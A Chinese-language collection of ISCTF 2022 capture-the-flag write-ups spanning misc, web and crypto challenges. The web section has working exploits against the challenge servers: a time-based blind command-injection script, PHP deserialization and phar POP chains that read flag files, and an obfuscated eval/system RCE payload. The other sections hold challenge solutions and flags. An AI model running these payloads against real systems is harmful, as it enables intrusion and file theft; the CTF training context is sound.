Misc
ISCTF 层层迷宫
题解
- run.py
from pwn import *
from solve import solve
import sys
sys.setrecursionlimit(20000) # 修改最大递归深度
a = remote('120.79.18.34', 20692)
while True:
try:
b = a.recvuntil(b'(wasd)')
b = b.decode().replace('\x1b[92m E\x1b[0m', ' E').replace('\x1b[91m S\x1b[0m', ' S').split('\n')
start = eval(b[-3].replace('start(', '[').replace(')', ']'))
end = eval(b[-2].replace('end(', '[').replace(')', ']'))
start = (start[1], start[0])
end = (end[1], end[0])
map = []
for i in b:
if ' # ' in i:
map.append(i)
for i in range(len(map)):
map[i] = list(map[i].replace(' ', '').replace('#', '1').replace('E', '0').replace('S', '0'))
for j in range(len(map[i])):
map[i][j] = int(map[i][j])
map2 = map.copy()
for i in range(len(map2)):
map2[i] = str(map2[i])
with open('map.txt', 'w') as w:
w.write(', \n'.join(map2) + f'\n\n\n{start}\n\n{end}')
answer = solve(map, start, end).encode()
a.send(answer)
except Exception as e:
print(e)
a.interactive()- solve.py
import sys
dirs = [(0, 1), (1, 0), (0, -1), (-1, 0)] # 当前位置四个方向的偏移量
path = [] # 存找到的路径
test = []
sys.setrecursionlimit(20000)
def mark(maze, pos): # 给迷宫maze的位置pos标"2"表示“倒过了”
maze[pos[0]][pos[1]] = 2
def passable(maze, pos): # 检查迷宫maze的位置pos是否可通行
return maze[pos[0]][pos[1]] == 0
def find_path(maze, pos, end):
mark(maze, pos)
if pos == end:
test.append(pos)
# print(pos, end=" ") # 已到达出口,输出这个位置。成功结束
path.append(pos)
return True
for i in range(4): # 否则按四个方向顺序检查
nextp = pos[0] + dirs[i][0], pos[1] + dirs[i][1]
# 考虑下一个可能方向
if passable(maze, nextp): # 不可行的相邻位置不管
if find_path(maze, nextp, end): # 如果从nextp可达出口,输出这个位置,成功结束
test.append(pos)
# print(pos, end="")
path.append(pos)
return True
return False
def solve(maze, start, end):
global test, path
_ = find_path(maze, start, end)
a = ''
test = test[::-1]
for i in range(len(test) - 1):
if test[i + 1][0] < test[i][0]:
a += 'w'
elif test[i + 1][0] > test[i][0]:
a += 's'
if test[i + 1][1] < test[i][1]:
a += 'a'
elif test[i + 1][1] > test[i][1]:
a += 'd'
test, path = [], []
return a官方 exp
from collections import deque
import tqdm
MAX_VALUE = 0x7fffffff
def red(text):
return "\033[91m" + text + "\033[0m"
def green(text):
return "\033[92m" + text + "\033[0m"
class Point:
def __init__(self, x=0, y=0):
self.x = x
self.y = y
def bfs(maze, begin, end):
n, m = len(maze), len(maze[0])
dist = [[MAX_VALUE for _ in range(m)] for _ in range(n)]
pre = [[None for _ in range(m)] for _ in range(n)] # 当前点的上一个点,用于输出路径轨迹
dx = [1, 0, -1, 0] # 四个方位
dy = [0, 1, 0, -1]
sx, sy = begin.x, begin.y
gx, gy = end.x, end.y
dist[sx][sy] = 0
queue = deque()
queue.append(begin)
while queue:
curr = queue.popleft()
find = False
for i in range(4):
nx, ny = curr.x + dx[i], curr.y + dy[i]
if 0 <= nx < n and 0 <= ny < m and maze[nx][ny] != '#' and dist[nx][ny] == MAX_VALUE:
dist[nx][ny] = dist[curr.x][curr.y] + 1
pre[nx][ny] = curr
queue.append(Point(nx, ny))
if nx == gx and ny == gy:
find = True
break
if find:
break
stack = []
curr = end
while True:
stack.append(curr)
if curr.x == begin.x and curr.y == begin.y:
break
prev = pre[curr.x][curr.y]
curr = prev
flag=[]
while stack:
curr = stack.pop()
flag.append([curr.x,curr.y])
flag1=''
for i in range(1,dist[gx][gy]):
if flag[i][0]-flag[i-1][0]==1:
flag1+='s'
elif flag[i][0]-flag[i-1][0]==-1:
flag1+='w'
elif flag[i][1]-flag[i-1][1]==-1:
flag1+='a'
elif flag[i][1]-flag[i-1][1]==1:
flag1+='d'
flag1+='d'
return flag1
from pwn import *
if __name__ == '__main__':
re = remote('0.0.0.0', 80)
for i in tqdm.tqdm(range(11, 512,2)):
re.recvuntil(b' #')
map = (b' #' + re.recvuntil(b'start')).decode()[:-6].replace(' ','').replace(red('S'),'S').replace(green('E'), 'E')
n, m = i,i
begin = Point()
end = Point()
maze = list(map.split('\n'))
map2 = []
for k in range(n):
map1 = [_ for _ in maze[k]]
map2.append(map1)
maze = map2
for k in range(n):
if 'S' in maze[k]:
begin.x = k
begin.y = maze[k].index('S')
if 'E' in maze[k]:
end.x = k
end.y = maze[k].index('E')
ans = bfs(maze, begin, end).encode()
re.recvuntil(b'keyboard (wasd)\n')
re.sendline(ans)
re.interactive()一个misc手会不懂web吗
题解
- 导出 data.json,流量分析,sql 盲注,对分查找
- exp
import json
import re
from z3 import *
pattern = re.compile(',(\d*,\d)\)\)>(\d*)#')
with open('test.json', 'r', encoding='utf-8') as r:
content = json.load(r)
asc_list = content[::2]
status_list = content[1:][::2]
assert len(asc_list) == len(status_list)
result = {}
for i in range(1231):
asc = re.findall(pattern, list(asc_list[i]['_source']['layers']['urlencoded-form'].keys())[0])[0]
if "table_name='user'" in list(asc_list[i]['_source']['layers']['urlencoded-form'].keys())[0]:
key = 'user ' + asc[0].replace(',1', '')
elif "'flag'" in list(asc_list[i]['_source']['layers']['urlencoded-form'].keys())[0]:
key = 'flag ' + asc[0].replace(',1', '')
elif "flag2" in list(asc_list[i]['_source']['layers']['urlencoded-form'].keys())[0]:
key = 'flag2 ' + asc[0].replace(',1', '')
else:
key = asc[0]
status = True if 'success' in list(status_list[i]['_source']['layers']['data-text-lines'].keys())[-1] else False
if key in result.keys():
result[key].append({asc[1]: status})
else:
result[key] = []
result[key].append({asc[1]: status})
for i in result.keys():
if i.startswith('flag'):
expr = ''
x = Int('x')
for num in result[i]:
if num[list(num.keys())[0]]:
expr += f'x > {list(num.keys())[0]}, '
else:
expr += f'x <= {list(num.keys())[0]}, '
a = solve(eval(expr))
a = int(str(a).split(' = ')[-1].replace(']', ''))
print(chr(a), end='')手残党福利
题解
- 下载游戏,通过新手村后产生
save文件,010修改33->47,跳关得到flag
ISCTF{IWANNA_IS_EASY}
可爱的emoji
题解
- 爆破压缩包,得到
emoji- password: AESISKEY
emoji aes- https://aghorler.github.io/emoji-aes/
- key: AES
- Rotation: 9
ISCTF{Love1y_enn0ji}
我的世界去哪了
题目描述
出题人:f00001111
学校:大理大学
f00001111入正了正版Minecraft,当他用新的账号登录他玩了几年的服务器时,却意外的发现他的东西全没了,经过查询,他发现正版账号有了新的UUID,你能帮他找到原来的UUID吗?
flag格式:ISCTF{md5(原UUID+新UUID)}
UUID格式为去除连接符后的32位数字及小写字符
题解
离线UUID为UUIDv3,生成规则为:
将
OfflinePlayer:与用户名进行拼接,并计算MD5值
第13位为UUID版本,固定为3
将第17位与3进行与运算,并将结果与8进行或运算,结果为第17位
或使用第三方启动器进行离线登录并查看UUID,或通过查询网站进行查询
- 拼接 UUID,得 flag
ISCTF{38884c1ef16e6cba90bb67983512159d}
放松一下
题解
- 下载
NBTExplorer,读取文档搜索command即可
ISCTF{Welcome_TO_ISCTF2022_ENJOY_yourself}

捕风的魔女
题解
- 对照表
- flag1为魔女之旅的文字表
- flag2为提瓦特文字表



老色批了哦
题解
- 注意大小端存储,LSB得到16进制数据,再处理
- 所谓大小端,即高位写到低位,低位写到高位上,跟韩信点兵的加密方式有异曲同工之妙,即如果有0x50的,大小端转换后变为0x05因此将lsb的数据读取出来后进行高低位转换即可并保存为zip文件即可
- flag
ISCTF{A76510E3-FEA7-68F8-2C31-0A4ECAE5197A}
小蓝鲨的秘密
题解
- 伪加密,爆破密码
114514 Oursecret
ISCTF{A76510E3-FEA7-68F8-2C31-0A4ECAE5197A}
ISCTF World
题解
- 进入游戏,有一个提示牌写着点这里,底下有命令方块,点击按钮开始播放音乐,将播放过程录屏并逐帧查看即可看到flag,可利用NBT编辑器或向局域网开放修改游戏模式
ISCTF{Thanks_For_Playing_ISCTF}

Docker网络测试
题目描述
ISCTF报名人数突破1000人,为了保证比赛过程中动态题目环境正常,f00001111准备了两台阿里云服务器,使用了Docker Swarm进行连接,但连接出了点问题,于是他在本地进行了测试,测试过程中他放了flag进去,你能通过流量找到flag吗?
题解
- ISCTF报名人数突破1000人,为了保证比赛过程中动态题目环境正常,f00001111准备了两台阿里云服务器,使用了Docker Swarm进行连接,但连接出了点问题,于是他在本地进行了测试,测试过程中他放了flag进去,你能通过流量找到flag吗?

ISCTF{Docker_Swarm_Connected!}
人生有输有赢
题解
- 打开源码里
flag_is_in_here.js文件,发现有jsfuck加密的字符串,前边标了为第2段

- 提取所有的
base64字符,解码

- 然后发现有
jsfuck加密的字符串,并且有序号,发现有1、3、4、5段

- 6段密文按顺序合在一起,发现和常规jsfuck不一样,0并没有被加密,了解
jsfuck加密原理,发现加密是把+[]换成0,因此将所有0全部替换成+[]

- 然后
jsfuck解密即可

逃离东南亚
题解
- 日记一,字典爆破
- word 隐藏文字
- base58
- md5 爆破
- snow 隐写 password: Encrypt
- snow.exe -p Encrypt -C flag.txt
ISCTF{1f1bbb34-3776-a5f1-c3c4-b0c265f997e8}
Web
easy-onlineshell
题解
- 靶机不出网,不能访问其他文件,利用访问时长,进行字符串爆破
import requests
import string
from urllib import parse
import time
url = "http://192.168.23.21:5000/rce"
payload = ['if [ $(head -c ', ' flag) == "', '" ]; then sleep 1; echo "String1 and String2 are equal."; else echo "String1 and String2 are not equal."; fi']
# 读取 flag 文件的前 i 个字符,进行爆破
disc = string.digits + string.ascii_letters + "{}+-*/_"
head = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8", 'Connection': 'close'}
flag = ""
for i in range(1, 50):
status = False
for j in disc:
pld = '"' + payload[0] + str(i) + payload[1] + flag + j + payload[2] + '"'
pld = parse.quote(pld)
# print(pld)
start_time = time.time()
# res = requests.post(url=url, headers=head, data="act=" + pld, proxies={'http': 'http://127.0.0.1:8080'})
res = requests.post(url=url, headers=head, data="act=" + pld)
# print(res.text)
end_time = time.time()
print(j + " " + str(end_time - start_time))
# 该字符位正确将会 sleep 1s,post请求时间将会大于一秒
if (end_time - start_time) > 1:
status = True
flag += j
print("--> flag :" + flag)
break
if status == False:
print("-->" + flag + "<--")
exit()easy_upload
题解
- 一个文件上传界面,通过测试发现只能上传jpg格式的文件,扫目录

www.rar文件发现是index.php的源码


- 上传图片马,然后利用file包含图片马命令执行,经过测试发现内容不能有
POST并且文件格式要为:image/jpeg - 利用文件包含读取
flag

猫和老鼠 ISCTF
题解
- index.php
<?php
//flag is in flag.php
highlight_file(__FILE__);
error_reporting(0);
class mouse
{
public $v;
public function __toString()
{
echo "Good. You caught the mouse:";
include($this->v);
}
}
class cat
{
public $a;
public $b;
public $c;
public function __destruct(){
$this->dog();
$this->b = $this->c;
die($this->a);
}
public function dog()
{
$this->a = "I'm a vicious dog, Kitty";
}
}
unserialize($_GET["cat"]);
?>- exp
<?php
class mouse
{
public $v;
public function __construct($v)
{
$this -> v = $v;
}
}
class cat
{
public $a;
public $b;
public $c;
public function __construct($a, $c)
{
$this -> a = $a;
$this -> b = &$this -> a;
$this -> c = $c;
}
}
$mouse = new mouse('php://filter/read=convert.base64-encode/resource=flag.php');
$cat = new cat($mouse, $mouse);
echo serialize($cat);
?>
# O:3:"cat":3:{s:1:"a";O:5:"mouse":1:{s:1:"v";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}s:1:"b";R:2;s:1:"c";r:2;}
ISCTF{eada40d9-7f2e-44b5-a953-a9df5cd4c40f}
rce?
题解
- 无数字
rce
?shell=%24_%2B%2B%3B%24__%20%3D%20%22%E6%9E%81%22%3B%24___%20%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8C%BA%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E7%9A%AE%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8D%81%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8B%BA%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24____%20%3D%20%27_%27%3B%24__%20%3D%20%22%E5%AF%B8%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%B0%8F%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E6%AC%A0%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E7%AB%8B%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24_%20%3D%20%24%24____%3B%24___(%24_%5B_%5D)%3B
- post
_=system(‘ls’);
upload
题解
- 检查文件是否存在

- 检查文件类型

- 在class.php发现漏洞点文件读取函数并经过wakeup函数,猜测反序列化,但无反序列化函数

- 发现漏洞触发点,
file_exists(),确定为phar反序列化

<?php
class upload{
public $filename;
public $ext;
public $size;
public $Valid_ext;
public function __construct($cmd){
$this->filename = $cmd;
$this->ext = ".png";
$this->size = 1;
$this->Valid_ext = array("gif", "jpeg", "jpg", "png");
}
public function start(){
return $this->check();
}
private function check(){
if(file_exists($this->filename)){
return "Image already exsists";
}elseif(!in_array($this->ext, $this->Valid_ext)){
return "Only Image Can Be Uploaded";
}else{
return $this->move();
}
}
private function move(){
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$this->filename);
return "Upload succsess!";
}
public function __wakeup(){
echo file_get_contents($this->filename);
} }
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$payload = "/flag";
$object = new upload($payload);
$object -> output= 'phpinfo();';
$phar -> setMetadata($object);
$phar -> stopBuffering();- 生成
phar文件,注意phpini中phar.readonly设置为Off,改后缀为jpg,之后文件读取它,?img_name=phar://upload/phar.jpg

simple php
题解
- index.php
<?php
highlight_file(__FILE__);
error_reporting(E_ERROR);
$str=$_GET['str'];
$pattern = "#\\\\\\\\/Ilikeisctf#";
function filter($num){
$num=str_replace("0x","1",$num);
$num=str_replace("0","1",$num);
$num=str_replace(".","1",$num);
$num=str_replace("e","1",$num);
$num=str_replace("+","1",$num);
return $num;
}
if(preg_match($pattern,$str,$arr))
{
echo "good try!";
$num=$_GET['num'];
if(is_numeric($num) and $num!=='36' and trim($num)!=='36' and filter($num)=='36'){
echo "come on!!!";
if($num=='36'&isset($_GET['cmd'])){
eval($_GET['cmd']);
}else{
echo "hacker!!";
}
}else{
echo "hacker!!!";
}
}- payload
/?str=\\\\/Ilikeisctf&num=%0c36&cmd‘cat /flag’);
Crypto
ezcry
题解
- 附件
from Crypto.Util.number import *
import gmpy2
from flag import flag
m = bytes_to_long(flag)
p = getPrime(1024)
q = getPrime(1024)
s = getPrime(128)
k = getPrime(128)
n = p * q
e = 65537
seek1 = p*s
seek2 = q*k
seek3 = s*k
c = pow(m,e,n)
print(n)
print(seek1)
print(seek2)
print(seek3)
print(c)
"""
17034526359906374675222899048129793386473729727961851733668266173715506273934226618903915327347680201386438684211280871430960401386916021458749533875225149368757915582850037170031336862864220965224712317292408675261654733853726119671544885158743864358155418727967683788352892259519172776767011253307992508658787036093010953540438865556151687132667690293590304094069132122821611257522409132491206241878258953750975043892338280574703622715614385904469190033441247428911800257097240824225432194243602777112774675510936575635571170740329720227162079500469956310746873132644419840611848333802207608652869080821316814006039
31064534580137722018723185060822560614595271317101024671103834301982025703308358280617670492170754990183711198694392500995348706299728134379707212369534471489902209545060592051514886997951859233729914969365008090709174580598044945031296428531946547802954873288796478626936584991410702713951383782424003825610226728036611739090258953115031673157531
24213197274140919663950771475506320265583015671558310318006684746019240494812396672068641326932339831508586851960432536051863105773343184877340119017546817780287117748145293115469964769795237573829418533841547969451268532899237529671580701722254679851009751345719473395857872899046537572034595080443184983155696803469587776652323407147950333716539
44155715757886274586781970607943060213741487009882893164192666734219021562031
6636871845889289821451339461667353441602430792099749101933216934629214305159040913567522609116395485018234259025910227221402350884391969711051377864656945164699379734982178962637190192088596776288873871651609167259167456816094141938735498585327839045360319836147041837569528592447701501104067430848582239927052031661696213986982946173792468753773505681630323945625892041031455025095934790620541499679023777086690062211807019645557781380979957862910047981754126193036968611612056475750787560328372643151874535031184052794483578557248028165948247504989100884012688908781349748818365779371062209169311607720595792421590
"""- exp
from Crypto.Util.number import *
import gmpy2
seek1 = 31064534580137722018723185060822560614595271317101024671103834301982025703308358280617670492170754990183711198694392500995348706299728134379707212369534471489902209545060592051514886997951859233729914969365008090709174580598044945031296428531946547802954873288796478626936584991410702713951383782424003825610226728036611739090258953115031673157531
seek2 = 24213197274140919663950771475506320265583015671558310318006684746019240494812396672068641326932339831508586851960432536051863105773343184877340119017546817780287117748145293115469964769795237573829418533841547969451268532899237529671580701722254679851009751345719473395857872899046537572034595080443184983155696803469587776652323407147950333716539
seek3 = 44155715757886274586781970607943060213741487009882893164192666734219021562031
n = 17034526359906374675222899048129793386473729727961851733668266173715506273934226618903915327347680201386438684211280871430960401386916021458749533875225149368757915582850037170031336862864220965224712317292408675261654733853726119671544885158743864358155418727967683788352892259519172776767011253307992508658787036093010953540438865556151687132667690293590304094069132122821611257522409132491206241878258953750975043892338280574703622715614385904469190033441247428911800257097240824225432194243602777112774675510936575635571170740329720227162079500469956310746873132644419840611848333802207608652869080821316814006039
e = 65537
c = 6636871845889289821451339461667353441602430792099749101933216934629214305159040913567522609116395485018234259025910227221402350884391969711051377864656945164699379734982178962637190192088596776288873871651609167259167456816094141938735498585327839045360319836147041837569528592447701501104067430848582239927052031661696213986982946173792468753773505681630323945625892041031455025095934790620541499679023777086690062211807019645557781380979957862910047981754126193036968611612056475750787560328372643151874535031184052794483578557248028165948247504989100884012688908781349748818365779371062209169311607720595792421590
s = gmpy2.gcd(seek1,seek3)
k = gmpy2.gcd(seek2,seek3)
p = seek1 // s
q = n // p
d = gmpy2.invert(e,(p-1)*(q-1))
m = pow(c,d,n)
print(long_to_bytes(m))ezRSA
题解
- 附件
from Crypto.Util.number import *
from flag import flag
import gmpy2
import libnum
import random
flag="ISCTF{************}"
m=libnum.s2n(flag)
while 1:
e = random.randint(100,1000)
p=libnum.generate_prime(1024)
q=libnum.generate_prime(1024)
phi_n=(p-1)*(q-1)
t=gmpy2.gcd(e,phi_n)
if gmpy2.invert(e // t, phi_n) and t !=1:
break
n=p*q
c=pow(m,e,n)
print("p=",p)
print("q=",q)
print("e=",e)
print("c=",c)
'''
146061540583135242741006647792481468215928177245453689591382075771990192360040412020479342624228118794110240955451899373848827328177557126556072570082923983968091404980923313006963667391261364191537502509633623502033578910844508808321175673461956149400289968262858691371016246515264343715246136003074155184273
106988826778655284666865642844938578070029566283623778317110345394696520999319699165122638213405544697509248818119744714371964212582672270467711234178627339558783803718844973937701655329775612593193896887658613019039808270266901149871250769922857432588126510259997039777751047281603319139760808677732919216899
740
6282526058961246581872664236584053247822096703448673698014149841099601111078858783085447440545491467659016466697346055841162217815656467685468263870813754625318960798390457353869689600971254126026498299128586642169553158659216998193596000256435504143502966206895545701691216757482393700125791878031903647831939512035110314068235625347074791191183719857770670134500097347113475463330210378392860796906074883251200522628116993249459465350593837432195675595929482809838619649519612607292091411530134831844063986714485104831320923176335931609571205307034732956741442770883207107022828296237748601658720079333177460160664
'''- exp
import gmpy2
from Crypto.Util.number import *
# 当e约去公约数后与phi互素
def decrypt(p, q, e, c):
n = p * q
phi = (p - 1) * (q - 1)
t = gmpy2.gcd(e, phi)
d = gmpy2.invert(e // t, phi)
m = pow(c, d, n)
print(m)
msg = gmpy2.iroot(m, t)
print(msg)
if msg[1]:
print(long_to_bytes(msg[0]))
p=146061540583135242741006647792481468215928177245453689591382075771990192360040412020479342624228118794110240955451899373848827328177557126556072570082923983968091404980923313006963667391261364191537502509633623502033578910844508808321175673461956149400289968262858691371016246515264343715246136003074155184273
q=106988826778655284666865642844938578070029566283623778317110345394696520999319699165122638213405544697509248818119744714371964212582672270467711234178627339558783803718844973937701655329775612593193896887658613019039808270266901149871250769922857432588126510259997039777751047281603319139760808677732919216899
e=740
c=6282526058961246581872664236584053247822096703448673698014149841099601111078858783085447440545491467659016466697346055841162217815656467685468263870813754625318960798390457353869689600971254126026498299128586642169553158659216998193596000256435504143502966206895545701691216757482393700125791878031903647831939512035110314068235625347074791191183719857770670134500097347113475463330210378392860796906074883251200522628116993249459465350593837432195675595929482809838619649519612607292091411530134831844063986714485104831320923176335931609571205307034732956741442770883207107022828296237748601658720079333177460160664
decrypt(p, q, e, c)